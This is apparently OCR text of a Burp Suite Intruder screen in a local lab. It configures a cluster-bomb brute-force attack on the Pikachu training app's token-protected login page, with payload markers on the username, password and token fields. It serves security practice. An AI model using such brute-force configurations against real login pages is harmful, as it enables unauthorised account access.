 Choose an attack type
Attack type: 集束炸弹(Clusterbomb)
有效负载位置
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 74
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/53
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_token.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=i8tcr82cmudsogkipfo4m28lro
21 Connection: close
22
23 username=§user§&password=§user§&token=§27626657163ae99fcc530347080§&submit=Login